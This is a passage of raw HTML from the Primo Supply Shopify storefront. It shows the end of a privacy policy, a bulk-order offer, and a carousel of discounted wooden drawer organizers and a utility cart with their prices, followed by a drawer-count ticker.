Canada and the United States.</p><p> </p><p><strong>DATA RETENTION</strong></p><p><br/>When you place an order through the Site, we will maintain your Order Information for our records unless and until you ask us to delete this information.</p><p> </p><p><strong>CHANGES</strong></p><p><br/>We may update this privacy policy from time to time in order to reflect, for example, changes to our practices or for other operational, legal or regulatory reasons.</p><p> </p><p><strong>CONTACT US</strong></p><p><br/>For more information about our privacy practices, if you have questions, or if you would like to make a complaint, please contact us by e‑mail at team@primo-supply.com or by mail using the details provided below:</p><p>[Re: Privacy Compliance Officer]<br/></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Buy in Bulk and Save Big!
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>At Primo Supply, we welcome bulk orders from customers around the globe. </p><p>Whether you're stocking up for your business, a large-scale project, or a special event, we've got you covered. </p><p>Enjoy <strong>huge discounts</strong> when purchasing in bulk and shipping to a single location. Plus, we offer <strong>customization and OEM services</strong>, allowing you to tailor products to meet your specific needs. </p><p>Let us help you save more while delivering high-quality, personalized solutions. </p><p><a href="https://primo-supplies.com/pages/get-in-touch" title="contact primo supply">Reach out to our team today</a> and take advantage of our exclusive bulk order benefits!</p><p></p><p></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23757790183588__featured_collection_yPNAVC" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" media="print" onload="this.media='all'"><noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757790183588__featured_collection_yPNAVC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__featured_collection_yPNAVC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__featured_collection_yPNAVC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--23757790183588__featured_collection_yPNAVC color-background-1 isolate gradient">
  <div class="collection section-template--23757790183588__featured_collection_yPNAVC-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2">These May Also Interest You</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--23757790183588__featured_collection_yPNAVC"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-1"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=165 165w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=360 360w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533 533w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=720 720w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=940 940w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298 1024w
                "
                src="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-4627190579300"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-4627190579300 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              >
                Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-4627190579300"
            
          >
            <a
              href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-4627190579300 Badge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
            >
              Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-2"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=165 165w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=360 360w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533 533w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=720 720w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=940 940w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=1066 1066w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406 3799w
                "
                src="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3799"
                height="3799"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-3456542867556"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-3456542867556 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              >
                Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-3456542867556"
            
          >
            <a
              href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-3456542867556 Badge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
            >
              Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-3"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=165 165w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=360 360w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533 533w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=720 720w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=940 940w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=1066 1066w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256 1860w
                "
                src="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1860"
                height="1860"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/16-drawer-wooden-storage-box"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7428510711972"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7428510711972 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              >
                Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 8%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-7428510711972"
            
          >
            <a
              href="/products/16-drawer-wooden-storage-box"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-7428510711972 Badge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
            >
              Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $109.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $109.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-4"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 148.95729890764648%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 148.95729890764648%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=165 165w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=360 360w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533 533w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=720 720w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=940 940w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468 1007w
                "
                src="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1007"
                height="1500"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7518177886372"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7518177886372 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              >
                Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-7518177886372"
            
          >
            <a
              href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-7518177886372 Badge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
            >
              Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $349.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $349.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $499.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/1-best-gifts"
          class="button"
          aria-label="View all products in the #1 Best Gifts collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content"><div class="vertical-ticker-content vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding color-background-2 color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 gradient">
      <div class="page-width">
        <div class="content-container center"><h2 class="title h1">
              ENDLESS POSSIBILITIES
            </h2><p>Take advantage of stackable wood storage units and customize your own drawer needs.</p><a
              
                role="link" aria-disabled="true"
              
              class="button mb-1em button--primary"
            >Button label</a></div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 color-background-2 ticker-color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding gradient">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container">
        
        
        <p class="vertical-ticker__item">
            1 DRAWER
          </p><p class="vertical-ticker__item">
            2 DRAWER
          </p><p class="vertical-ticker__item">
            3 DRAWER
          </p><p class="vertical-ticker__item">
            4 DRAWER
          </p><p class="vertical-ticker__item">
            5 DRAWER
          </p><p class="vertical-ticker__item">
            6 DRAWER
          </p><p class="vertical-ticker__item">
            8 DRAWER
          </p><p class="vertical-ticker__item">
            9 DRAWER
          </p><p class="vertical-ticker__item">
            10 DRAWER
          </p><p class="vertical-ticker__item">
            12 DRAWER
          </p><p class="vertical-ticker__item">
            16 DRAWER
          </p><p class="vertical-ticker__item">
            48 DRAWER
          </p><p class="vertical-ticker__item">
            64 DRAWER
          </p><p class="vertical-ticker__item">
            --------
          </p>
            
              <p class="vertical-ticker__item">
                1 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                2 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
